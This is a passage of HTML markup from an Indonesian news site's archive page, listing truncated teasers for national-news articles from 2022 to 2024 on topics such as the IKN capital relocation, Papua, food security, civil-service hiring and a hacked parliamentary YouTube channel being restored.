		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pb-formmalut-serukan-dukung-ikn-betran-generasi-muda-memiliki-peran-besar-dalam-proses-pemindahan-ikn/" itemprop="url" title="Tautan ke: PB FORMMALUT Serukan Dukung IKN, Betran: Generasi Muda Memiliki Peran Besar Dalam Proses Pemindahan IKN" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-18-at-15.20.10-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-18-at-15.20.10-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-18-at-15.20.10-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="WhatsApp Image 2024-04-18 at 15.20.10" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pb-formmalut-serukan-dukung-ikn-betran-generasi-muda-memiliki-peran-besar-dalam-proses-pemindahan-ikn/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: PB FORMMALUT Serukan Dukung IKN, Betran: Generasi Muda Memiliki Peran Besar Dalam Proses Pemindahan IKN" rel="bookmark">PB FORMMALUT Serukan Dukung IKN, Betran: Generasi Muda Memiliki Peran Besar Dalam Proses Pemindahan IKN</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-04-18T10:03:55+00:00">April 18, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Jakarta &#8211; Aktivis Mahasiswa sekaligus Ketua bidang Pendidikan dan Keorganisasian Himpunan Pemuda Mahasiswa <a class="read-more" href="https://jurnalsulsel.com/pb-formmalut-serukan-dukung-ikn-betran-generasi-muda-memiliki-peran-besar-dalam-proses-pemindahan-ikn/" title="PB FORMMALUT Serukan Dukung IKN, Betran: Generasi Muda Memiliki Peran Besar Dalam Proses Pemindahan IKN" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9695" class="gmr-smallthumb clearfix item-infinite post-9695 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/dosen-fema-ipb-imbau-jaga-ketahanan-pangan-di-era-perubahan-iklim/" itemprop="url" title="Tautan ke: Dosen FEMA IPB Imbau Jaga Ketahanan Pangan di Era Perubahan Iklim" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/03/Rina-Mardiana-Dosen-Departmen-Sains-Komunikasi-dan-Pengembangan-Masyarakat-Fakultas-Ekologi-Manusia-FEMA-IPB-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/03/Rina-Mardiana-Dosen-Departmen-Sains-Komunikasi-dan-Pengembangan-Masyarakat-Fakultas-Ekologi-Manusia-FEMA-IPB-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/03/Rina-Mardiana-Dosen-Departmen-Sains-Komunikasi-dan-Pengembangan-Masyarakat-Fakultas-Ekologi-Manusia-FEMA-IPB-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Rina Mardiana, Dosen Departmen Sains Komunikasi dan Pengembangan Masyarakat Fakultas Ekologi Manusia (FEMA) IPB" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/dosen-fema-ipb-imbau-jaga-ketahanan-pangan-di-era-perubahan-iklim/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Dosen FEMA IPB Imbau Jaga Ketahanan Pangan di Era Perubahan Iklim" rel="bookmark">Dosen FEMA IPB Imbau Jaga Ketahanan Pangan di Era Perubahan Iklim</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-03-21T11:58:34+00:00">Maret 21, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Ketahanan pangan harus menjadi perhatian bersama dan dipersiapkan secara serius sebab situasi <a class="read-more" href="https://jurnalsulsel.com/dosen-fema-ipb-imbau-jaga-ketahanan-pangan-di-era-perubahan-iklim/" title="Dosen FEMA IPB Imbau Jaga Ketahanan Pangan di Era Perubahan Iklim" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9644" class="gmr-smallthumb clearfix item-infinite post-9644 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/quo-vadis-papua-tanah-damai/" itemprop="url" title="Tautan ke: Quo Vadis Papua Tanah Damai" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-14-at-8.12.33-AM-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-14-at-8.12.33-AM-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-14-at-8.12.33-AM-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="WhatsApp Image 2024-03-14 at 8.12.33 AM" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/quo-vadis-papua-tanah-damai/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Quo Vadis Papua Tanah Damai" rel="bookmark">Quo Vadis Papua Tanah Damai</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-03-14T11:15:08+00:00">Maret 14, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Papua berkembang pesat selama 10 tahun terakhir. Pembangunan ini membuka isolasi masyarakat <a class="read-more" href="https://jurnalsulsel.com/quo-vadis-papua-tanah-damai/" title="Quo Vadis Papua Tanah Damai" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9515" class="gmr-smallthumb clearfix item-infinite post-9515 post type-post status-publish format-standard has-post-thumbnail category-nasional tag-asn tag-berita-honorer tag-honorer tag-pengangkatan-honorer" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/honorer-siap-siap-jadi-asn-menteri-panrb-abdullah-azwar-anas-solusi-akan-ditemukan/" itemprop="url" title="Tautan ke: Honorer Siap-siap Jadi ASN, Menteri PANRB Abdullah Azwar Anas: Solusi Akan Ditemukan" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/02/LOGOS-ASN-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/02/LOGOS-ASN-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/02/LOGOS-ASN-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="LOGOS ASN" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/honorer-siap-siap-jadi-asn-menteri-panrb-abdullah-azwar-anas-solusi-akan-ditemukan/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Honorer Siap-siap Jadi ASN, Menteri PANRB Abdullah Azwar Anas: Solusi Akan Ditemukan" rel="bookmark">Honorer Siap-siap Jadi ASN, Menteri PANRB Abdullah Azwar Anas: Solusi Akan Ditemukan</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-02-26T20:07:35+00:00">Februari 26, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-palopo/" title="Tautan ke: Editor Luwu Timur" itemprop="url"><span itemprop="name">Editor Luwu Timur</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNAL &#8211; Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Abdullah Azwar <a class="read-more" href="https://jurnalsulsel.com/honorer-siap-siap-jadi-asn-menteri-panrb-abdullah-azwar-anas-solusi-akan-ditemukan/" title="Honorer Siap-siap Jadi ASN, Menteri PANRB Abdullah Azwar Anas: Solusi Akan Ditemukan" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9435" class="gmr-smallthumb clearfix item-infinite post-9435 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pendidikan-adalah-solusi-bangun-kualitas-sdm-papua-di-tengah-konflik-sosial-dan-teror-bersenjata/" itemprop="url" title="Tautan ke: Pendidikan Adalah Solusi Bangun Kualitas SDM Papua di Tengah Konflik Sosial dan Teror Bersenjata" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-22.53.33-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="Harmant Wakum, Pengamat Politik dan Aktivis Pengajar, Biak" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-22.53.33-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-17-at-22.53.33-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Harmant Wakum, Pengamat Politik dan Aktivis Pengajar, Biak" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pendidikan-adalah-solusi-bangun-kualitas-sdm-papua-di-tengah-konflik-sosial-dan-teror-bersenjata/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pendidikan Adalah Solusi Bangun Kualitas SDM Papua di Tengah Konflik Sosial dan Teror Bersenjata" rel="bookmark">Pendidikan Adalah Solusi Bangun Kualitas SDM Papua di Tengah Konflik Sosial dan Teror Bersenjata</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-01-17T16:50:53+00:00">Januari 17, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM &#8211; Meskipun Papua sedang mengalami konflik sosial hingga terorisme bersenjata, semangat <a class="read-more" href="https://jurnalsulsel.com/pendidikan-adalah-solusi-bangun-kualitas-sdm-papua-di-tengah-konflik-sosial-dan-teror-bersenjata/" title="Pendidikan Adalah Solusi Bangun Kualitas SDM Papua di Tengah Konflik Sosial dan Teror Bersenjata" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9391" class="gmr-smallthumb clearfix item-infinite post-9391 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/charles-kossay-menolak-dengan-tegas-kst-papua-demi-keutuhan-nkri/" itemprop="url" title="Tautan ke: Charles Kossay, Menolak Dengan Tegas KST Papua Demi Keutuhan NKRI" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-13-at-13.37.02-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-13-at-13.37.02-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-13-at-13.37.02-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Intelektual Muda Papua Pegunungan, Charles Kossay (ist)" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/charles-kossay-menolak-dengan-tegas-kst-papua-demi-keutuhan-nkri/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Charles Kossay, Menolak Dengan Tegas KST Papua Demi Keutuhan NKRI" rel="bookmark">Charles Kossay, Menolak Dengan Tegas KST Papua Demi Keutuhan NKRI</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-12-13T07:41:55+00:00">Desember 13, 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM, PAPUA &#8211; Intelektual muda Papua Pegunungan Charles Kossay mengatakan Papua adalah <a class="read-more" href="https://jurnalsulsel.com/charles-kossay-menolak-dengan-tegas-kst-papua-demi-keutuhan-nkri/" title="Charles Kossay, Menolak Dengan Tegas KST Papua Demi Keutuhan NKRI" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9394" class="gmr-smallthumb clearfix item-infinite post-9394 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pemerintah-buka-peluang-investasi-dan-kepastian-hukum-pembangunan-ikn/" itemprop="url" title="Tautan ke: Pemerintah Buka Peluang Investasi dan Kepastian Hukum Pembangunan IKN" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2023/12/Budiarsa-Sastrawinata-150x150.png" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2023/12/Budiarsa-Sastrawinata-150x150.png 150w, https://jurnalsulsel.com/wp-content/uploads/2023/12/Budiarsa-Sastrawinata-90x90.png 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Budiarsa Sastrawinata" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pemerintah-buka-peluang-investasi-dan-kepastian-hukum-pembangunan-ikn/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pemerintah Buka Peluang Investasi dan Kepastian Hukum Pembangunan IKN" rel="bookmark">Pemerintah Buka Peluang Investasi dan Kepastian Hukum Pembangunan IKN</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2023-12-01T10:25:58+00:00">Desember 1, 2023</time><time class="updated" datetime="2023-12-13T10:26:33+00:00">Desember 13, 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Investasi pembangunan IKN dibahas saat Roadshow ‘Konsultasi Publik mengenai Peluang Penanaman Modal, <a class="read-more" href="https://jurnalsulsel.com/pemerintah-buka-peluang-investasi-dan-kepastian-hukum-pembangunan-ikn/" title="Pemerintah Buka Peluang Investasi dan Kepastian Hukum Pembangunan IKN" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9397" class="gmr-smallthumb clearfix item-infinite post-9397 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kanal-youtube-dpr-ri-berhasil-dipulihkan-pasca-serangan-siber/" itemprop="url" title="Tautan ke: Kanal YouTube DPR RI Berhasil Dipulihkan Pasca Serangan Siber" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2023/12/akun-youtube-dpr-ri-kembali-aktif-usai-ditutup-karena-proses-pemulihan-akibat-diretas_169-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2023/12/akun-youtube-dpr-ri-kembali-aktif-usai-ditutup-karena-proses-pemulihan-akibat-diretas_169-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2023/12/akun-youtube-dpr-ri-kembali-aktif-usai-ditutup-karena-proses-pemulihan-akibat-diretas_169-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="akun-youtube-dpr-ri-kembali-aktif-usai-ditutup-karena-proses-pemulihan-akibat-diretas_169" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kanal-youtube-dpr-ri-berhasil-dipulihkan-pasca-serangan-siber/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kanal YouTube DPR RI Berhasil Dipulihkan Pasca Serangan Siber" rel="bookmark">Kanal YouTube DPR RI Berhasil Dipulihkan Pasca Serangan Siber</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2023-09-14T09:12:11+00:00">September 14, 2023</time><time class="updated" datetime="2024-04-30T20:46:48+00:00">April 30, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Kanal YouTube Dewan Perwakilan Rakyat (DPR RI) mengalami serangan siber yang tak <a class="read-more" href="https://jurnalsulsel.com/kanal-youtube-dpr-ri-berhasil-dipulihkan-pasca-serangan-siber/" title="Kanal YouTube DPR RI Berhasil Dipulihkan Pasca Serangan Siber" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6700" class="gmr-smallthumb clearfix item-infinite post-6700 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-foto category-galeri category-gaya-hidup category-inspirasi category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/astrapay-bekerjasama-dengan-kalla-toyota-promosikan-layanan-cashless-dengan-benefit-menarik/" itemprop="url" title="Tautan ke: AstraPay Bekerjasama dengan Kalla Toyota Promosikan Layanan Cashless dengan Benefit Menarik" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/10/IMG-20221020-WA0052-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/10/IMG-20221020-WA0052-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/10/IMG-20221020-WA0052-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20221020-WA0052" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/astrapay-bekerjasama-dengan-kalla-toyota-promosikan-layanan-cashless-dengan-benefit-menarik/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: AstraPay Bekerjasama dengan Kalla Toyota Promosikan Layanan Cashless dengan Benefit Menarik" rel="bookmark">AstraPay Bekerjasama dengan Kalla Toyota Promosikan Layanan Cashless dengan Benefit Menarik</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/foto/" rel="category tag">Foto</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-10-20T17:33:57+00:00">Oktober 20, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL &#8211; AstraPay sebagai perusahaan uang digital (e-money) yang merupakan bagian dari <a class="read-more" href="https://jurnalsulsel.com/astrapay-bekerjasama-dengan-kalla-toyota-promosikan-layanan-cashless-dengan-benefit-menarik/" title="AstraPay Bekerjasama dengan Kalla Toyota Promosikan Layanan Cashless dengan Benefit Menarik" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6556" class="gmr-smallthumb clearfix item-infinite post-6556 post type-post status-publish format-standard has-post-thumbnail category-galeri category-gaya-hidup category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-hadirkan-talkshow-bertajuk-tips-mengemudi-mobil-hemat-bbm/" itemprop="url" title="Tautan ke: Kalla Toyota Hadirkan Talkshow Bertajuk Tips Mengemudi Mobil Hemat BBM" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/09/IMG-20220914-WA0055-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/09/IMG-20220914-WA0055-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/09/IMG-20220914-WA0055-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220914-WA0055" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-hadirkan-talkshow-bertajuk-tips-mengemudi-mobil-hemat-bbm/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Hadirkan Talkshow Bertajuk Tips Mengemudi Mobil Hemat BBM" rel="bookmark">Kalla Toyota Hadirkan Talkshow Bertajuk Tips Mengemudi Mobil Hemat BBM</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-09-14T13:36:57+00:00">September 14, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kenaikan harga Bahan Bakar Minyak (BBM) menjadi isu yang hangat dibicarakan dalam <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-hadirkan-talkshow-bertajuk-tips-mengemudi-mobil-hemat-bbm/" title="Kalla Toyota Hadirkan Talkshow Bertajuk Tips Mengemudi Mobil Hemat BBM" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-6485" class="gmr-smallthumb clearfix item-infinite post-6485 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-galeri category-gaya-hidup category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

